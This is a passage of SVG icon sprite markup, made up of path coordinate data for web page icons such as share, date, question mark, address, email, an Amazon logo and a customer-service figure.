2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 